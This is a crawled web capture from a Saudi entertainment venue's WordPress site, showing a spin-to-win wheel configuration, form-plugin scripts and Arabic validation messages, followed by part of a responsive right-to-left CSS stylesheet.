Keeper\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-6logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Beat Saber\",\"win\":false,\"resultText\":\"Beat Saber\",\"userData\":{\"score\":\"Beat Saber\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-5logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Donut Slide\",\"win\":false,\"resultText\":\"Donut Slide\",\"userData\":{\"score\":\"Donut Slide\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-7logo.png\"}},{\"probability\":7,\"type\":\"string\",\"value\":\"Mini Golf\",\"win\":false,\"resultText\":\"Mini Golf\",\"userData\":{\"score\":\"Mini Golf\",\"resultImage\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/07\\\/Artboard-3logo.png\"}}],\"svgWidth\":1024,\"svgHeight\":768,\"wheelStrokeColor\":\"#D0BD0C\",\"wheelStrokeWidth\":18,\"wheelSize\":700,\"wheelTextOffsetY\":80,\"wheelTextColor\":\"#EDEDED\",\"wheelTextSize\":\"2.3em\",\"wheelImageOffsetY\":40,\"wheelImageSize\":50,\"centerCircleSize\":360,\"centerCircleStrokeColor\":\"#F1DC15\",\"centerCircleStrokeWidth\":12,\"centerCircleFillColor\":\"#EDEDED\",\"centerCircleImageUrl\":\"https:\\\/\\\/boostsaudi.com\\\/wp-content\\\/uploads\\\/2021\\\/04\\\/new-logo.png\",\"centerCircleImageWidth\":300,\"centerCircleImageHeight\":400,\"segmentStrokeColor\":\"#E2E2E2\",\"segmentStrokeWidth\":4,\"centerX\":512,\"centerY\":384,\"hasShadows\":false,\"numSpins\":-1,\"spinDestinationArray\":[],\"minSpinDuration\":6,\"gameOverText\":\"THANK YOU FOR PLAYING SPIN2WIN WHEEL. COME AND PLAY AGAIN SOON!\",\"invalidSpinText\":\"INVALID SPIN. PLEASE SPIN AGAIN.\",\"introText\":\"\",\"hasSound\":true,\"gameId\":\"9a0232ec06bc431114e2a7f3aea03bbe2164f1aa\",\"clickToSpin\":true,\"spinDirection\":\"ccw\",\"disabledText\":\"You have no more spins today\"}"};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/spin/js/index.js?ver=1.0.0" id="spin-main-script-js"></script>
<script defer src="https://boostsaudi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.10" id="mc4wp-forms-api-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.2" id="wpforms-generic-utils-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.2" id="wpforms-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"\u0647\u0630\u0647 \u0627\u0644\u062e\u0627\u0646\u0629 \u0645\u0637\u0644\u0648\u0628\u0647.","val_email":"\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u0625\u062f\u062e\u0627\u0644 \u0628\u0631\u064a\u062f \u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u062d\u064a\u062d.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"\u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0647\u0630\u0627 \u063a\u064a\u0631 \u0645\u0633\u0645\u0648\u062d \u0628\u0647.","val_number":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0623\u062f\u062e\u0644 \u0631\u0642\u0645\u0627 \u0635\u0627\u0644\u062d\u0627.","val_number_positive":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0635\u062d\u064a\u062d \u0645\u0648\u062c\u0628.","val_confirm":"\u0642\u064a\u0645 \u0627\u0644\u062d\u0642\u0648\u0644 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629.","val_checklimit":"\u0644\u0642\u062f \u062a\u062c\u0627\u0648\u0632\u062a \u0639\u062f\u062f \u0627\u0644\u062a\u062d\u062f\u064a\u062f\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"ar","wpforms_plugin_url":"https:\/\/boostsaudi.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"\u0627\u0631\u0628\u062d","page_id":"839","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"\u0623\u062f\u062e\u0644 \u0631\u0627\u0628\u0637 \u0635\u062d\u064a\u062d \u0645\u0646 \u0641\u0636\u0644\u0643.","val_fileextension":"\u0646\u0648\u0639 \u0627\u0644\u0645\u0644\u0641 \u063a\u064a\u0631 \u0645\u0633\u0645\u0648\u062d \u0628\u0647.","val_filesize":"\u064a\u062a\u062c\u0627\u0648\u0632 \u0627\u0644\u0645\u0644\u0641 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u062d\u062c\u0645 \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647. \u0644\u0645 \u064a\u062a\u0645 \u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641.","post_max_size":"268435456","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/boostsaudi.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.4.2","https:\/\/boostsaudi.com\/wp-includes\/css\/dashicons.min.css?ver=6.4.2","https:\/\/boostsaudi.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.4.2"]}
/* ]]> */
</script>
    <script type="text/javascript">




    </script>
    </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0
body_size: 2714
content:
/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1440px) {

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 570px;
        object-fit: cover;
    }

    .card-item-with-name {
        height: 341px;
    }
    .card-body.package-wrap .first-section {
        width: 100%;
    }
    .card-body.package-wrap .side-small {
        min-width: 47%;
    }
    .side-full {
        width: 100%;
    }
    .image-wrap>img {
        width: 100%;
        height: 600px;
        object-fit: cover;
    }
    .video-wrap {
        max-height: 550px;
        height: 550px;
    }
    /*    */
    div#accordionExample {
        max-width: 1399px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 454px;
        object-fit: cover;
    }



}

/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) and (max-width: 1439px) {

    /*    */
    div#accordionExample {
        max-width: 1200px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 395px;
        object-fit: cover;
    }


}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {

    section.full-section.two-way-part .small-img > img {
        width: 101px;
        height: auto;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 50px;
        line-height: 60.33px;
    }

    .card-item-with-name {
        height: 209px;
    }

    .image-wrap > img {
        width: 100%;
        height: 306px;
        object-fit: cover;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 30px;
    }

    .form-group input[type="text"] {
        border: 2px solid #2C2A6C;
        width: 75%;
        height: 38px;
    }

    input[type="submit"] {
        background: #2C2A6C;
        color: #fff;
        width: 25%;
        border: none;
    }

    p {
        color: #2C2A6C;
        font-size: 14px;
    }

    /*    */
    .right-side.four-flex-item {
        padding-right: 40px;
    }

    .event-item-party {
        padding: 25px;
    }


    .event-item-party .with-icons h3 {
        font-size: 18px !important;
        line-height: 24px !important;
    }
    .right-side.four-flex-packeges {
        padding: 0 30px;
    }

    section.eat-menu-sections .accordion>.card .image-wrap>img {
        height: 368px;
    }
    /*    */
    div#accordionExample {
        max-width: 991px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 333px !important;
        object-fit: cover;
    }

}

@media (max-width: 991px) {

    ul#menu-menu-2 li:last-child {
        display: block;
    }

    .custom-lang-switch {
        display: none;
    }

    .navbar-nav li.nav-item {
        text-align: right;
    }

}

/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) {

    .card-item-with-name {
        height: 210px;
    }

    .image-wrap > img {
        height: 308px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 37px;
        line-height: 47.33px;
    }

    section.full-section.two-way-part .small-img > img {
        width: 120px;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 27px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding: 0px 30px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        min-height: 479px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content h2 {
        margin-bottom: 10px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 15px;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content h2 {
        font-size: 24px;
        margin-bottom: 15px;
    }

    section.full-section.two-way-part img {
        height: 100%;
        object-fit: cover;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
        min-height: 305px;
        padding-top: 100px !important;
    }

    .arow-img {
        position: absolute;
        bottom: -28%;
        z-index: 9999;
    }

    /*    */
    section.full-section.party-hero .left-side.four-images .right-side-img {
        display: none;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img {
        width: 100%;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 57vh;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 30vh !important;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 47vh;
    }

    /*    */
    section.full-section.party-hero .row .col-md-6:first-child {
        flex: 0 0 30%;
        max-width: 30%;
    }

    section.full-section.party-hero .row .col-md-6:last-child {
        flex: 0 0 70%;
        max-width: 70%;
    }
/*    --------- */
    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        height: 26vh;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    /*    */
    .event-item-party {
        width: 70% !important;
        justify-content: center;
    }

    section.full-section.two-way-part .right-side {
        justify-content: center;
    }

    .event-item-party {
        width: 90% !important;
        justify-content: center;
    }
    .right-side.four-flex-item {
        padding-right: 0px;
    }
    section.full-section.two-way-part .right-side {
        padding: 0 10px;
        width: 100%;
    }
    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
        margin-bottom: 20px;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .video-wrap {
        height: 410px;
    }

    .video-wrap .wrapper {
        height: inherit;
    }

    /*    */
    div#accordionExample {
        max-width: 700px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 220px !important;
        object-fit: cover;
    }

    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }

}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {

    /* CSS */

}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 700px) and (max-width: 767px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .address-content {
        padding: 45px 38px;
    }

    .address-content h2 {
        font-size: 29px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 56px;
        min-height: 295px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 80% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }


    /*    */
    /*section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {*/
    /*    padding: 30px;*/
    /*    justify-content: center;*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*    padding-top: 30px;*/
    /*    padding-bottom: 40px;*/
    /*}*/

    /*.event-item-party {*/
    /*    min-width: fit-content;*/
    /*    height: max-content;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .first-img {*/
    /*    height: 25vh !important;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .left-side-img .second-img {*/
    /*    height: 40vh;*/
    /*}*/

    /*section.full-section.party-hero .left-side.four-images .right-side-img .first-img {*/
    /*    height: 65vh;*/
    /*}*/

    /*section.full-section.party-hero .top-image-section .main-image {*/
    /*    height: 40vh;*/
    /*}*/

    /*.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style {*/
    /*}*/

    /*section.full-section.two-way-part.style-two.eat-item.party-style .address-content {*/
    /*    padding: 0px 25px;*/
    /*}*/

    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    /*    */
    div#accordionExample {
        max-width: 650px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 397px!important;
        object-fit: cover;
    }
/*    party */
    section.full-section.two-way-part .right-side {
        justify-content: space-between;
    }

    section.full-section.two-way-part.eat-item .right-side>div {
        padding: 20px;
    }

    .event-item-party .with-icons h3 {
        font-size: 17px !important;
        line-height: 26px !important;
        color: #485dc0 !important;
        font-weight: 700;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party{
        width: 49% !important;
    }
}


@media (min-width: 481px) and (max-width: 699px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        right: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 354px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 242px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        /* flex-direction: column-reverse; */
    }

    section.full-section.two-way-part .left-side {
        padding: 0px 0;
        text-align: center;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .address-content.about-us-content {
        padding-top: 50px !important;
        padding: 0px 25px;
    }

    .arow-img {
        bottom: -9%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }
    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon  .address-content {
        padding: 0px 30px;
    }

    div#accordionExample .card-body .meal-item {
        width: 50%;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }

    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*        */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 256px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 400px;
        height: 411px;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }

    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 420px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 400px!important;
        object-fit: cover;
    }
}

/*
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {

    section.full-section.two-way-part .left-side h3 {
        /* padding-top: 60px; */
    }

    section.full-section.two-way-part .left-side {
        padding: 50px 0;
        text-align: center;
    }

    section.full-section.two-way-part .small-img {
        position: absolute;
        top: 0;
        transform: translate(50%, -50%);
        right: 50%;
        left: unset;
    }

    section.full-section.two-way-part .small-img > img {
        width: 121px;
        height: auto;
    }

    .card-item-with-name {
        height: 150px;
    }

    .card-item-with-name > a {
        position: absolute;
        left: 14px;
        top: 10px;
        font-size: 17.58px;
        font-weight: bold;
        color: #fff;
        line-height: 22px;
        max-width: 100px;
    }

    .image-wrap > img {
        width: 100%;
        height: 228px;
        object-fit: cover;
    }

    .item-header {
        height: 82px;
        display: flex;
        flex-direction: row-reverse;
    }

    span.slider-icon > img {
        width: 37px;
        height: auto;
    }

    .item-header > span:last-child {
        font-size: 17px;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 45px;
        line-height: 57.33px;
    }

    .col-custom-md-3 {
        width: 100%;
    }

    .col-custom-md-9.one-of-four-container {
        width: 100% !important;
        margin-top: 15px;
    }

    .row-custom {
        flex-wrap: wrap;
    }

    .image-wrap > img {
        width: 100%;
        height: 400px;
        object-fit: cover;
    }

    .one-of-four {
        width: 100%;
    }

    .card-item-with-name {
        height: 195px;
    }


    section.full-section.two-way-part .left-side h3 {
        font-size: 29px;
        line-height: 44.33px;
        text-align: center;
    }

    .navbar-brand {
        left: 0;
        right: unset;
        transform: unset;
    }

    .navbar-brand > img {
        max-width: 148px;
        height: auto;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    .container-custom {
        padding: 12px;
    }

    nav.navbar.navbar-expand-lg.navbar-dark.bg-dark {
        height: AUTO;
        padding: 20px 0;
    }

    .navbar-nav {
        padding-right: 15px;
    }

    section.full-section.two-way-part.style-two.map-item div#map {
        height: 400px;
    }

    section.full-section.two-way-part.working-hour.location-page .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part .left-side {
        padding: 49px 0;
        text-align: center;
    }

    .address-content {
        padding: 20px;
    }

    .address-content h2 {
        font-size: 27px;
        margin-bottom: 20px;
    }

    section.full-section.two-way-part.style-two.map-item .address-content {
        padding: 0px 20px;
        min-height: 275px;
    }


    section.full-section.two-way-part.style-two.map-item .row {
        flex-direction: column-reverse;
    }

    .arow-img {
        bottom: -6%;
    }

    section.full-section.two-way-part.style-two.map-item.about-us.first-section-about .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .row {
        flex-direction: column;
    }

    .address-content.about-us-content {
        padding-top: 30px !important;
    }

    section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content p {
        font-size: 13px;
        line-height: 21px;
    }

    /*    */
    section.full-section.two-way-part.style-two.eat-item.party-style .right-side.four-flex-item {
        padding: 30px;
        justify-content: center;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
        padding-top: 30px;
        padding-bottom: 40px;
    }

    .event-item-party {
        min-width: fit-content;
        height: max-content;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
        height: 25vh !important;
    }

    section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
        height: 40vh;
    }

    section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
        height: 65vh;
    }

    section.full-section.party-hero .top-image-section .main-image {
        height: 40vh;
    }

    .party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style {
    }

    section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        padding: 0px 25px;
    }

    section.full-section.party-hero .text-image-section.party-content {
        padding: 0 25px;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
        height: 25vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
        height: 50vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
        height: 45vh;
    }

    section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
        height: 30vh;
    }

    section.full-section.eat-hero-section .top-image-section .main-image {
        height: 45vh;
    }

    section.full-section.eat-hero-section .text-image-section {
        padding: 0 50px;
    }

    section.full-section.two-way-part.style-two.eat-item .address-content {
